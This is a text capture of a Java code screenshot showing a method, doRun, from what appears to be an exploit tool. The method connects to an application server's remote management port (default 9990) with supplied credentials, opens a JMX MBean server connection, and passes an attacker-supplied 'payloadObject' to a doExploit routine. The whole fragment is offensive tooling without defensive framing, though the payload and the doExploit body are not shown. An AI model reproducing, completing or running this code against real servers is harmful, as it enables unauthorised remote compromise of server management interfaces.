 131 private static void doRun ( URI u, final Object payloadObject, String username, String password ) {
132 ConnectionProvider instance = null;
133 ConnectionProviderContextImpl context = null;
134 ConnectionHandler ch = null;
135 Channel c = null;
136 VersionedConnection vc = null;
137 try {
138 Logger logger = LogManager.getLogManager().getLogger( name: "");
139 logger.addHandler(new ConsoleLogHandler());
140 logger.setLevel(Level.INFO);
141 OptionMap options = OptionMap.builder().set(Options.SSL_ENABLED, u.getScheme().equals("https")).getMap();
142 context = new ConnectionProviderContextImpl(options, endpointName: "endpoint");
143 instance = new HttpUpgradeConnectionProviderFactory().createInstance(context, options);
144 String host = u.getHost();
145 int port = u.getPort() > 0 ? u.getPort() : 9990;
146 SocketAddress destination = new InetSocketAddress(host, port);
147 ConnectionHandlerFactory chf = getConnection(destination, username, password, context, instance, options);
148 ch = chf.createInstance(new ConnectionHandlerContextImpl(context));
149 c = getChannel(context, ch, options);
150 System.err.println("Connected");
151 vc = makeVersionedConnection(c);
152 MBeanServerConnection mbc = vc.getMBeanServerConnection( subject: null);
153 doExploit(payloadObject, mbc);
154 System.err.println("DONE");
155 }
156 catch ( Throwable e ) {
157 e.printStackTrace(System.err);
158 }
159 finally {
160 cleanup(instance, context, ch, c, vc);
161 }
162 }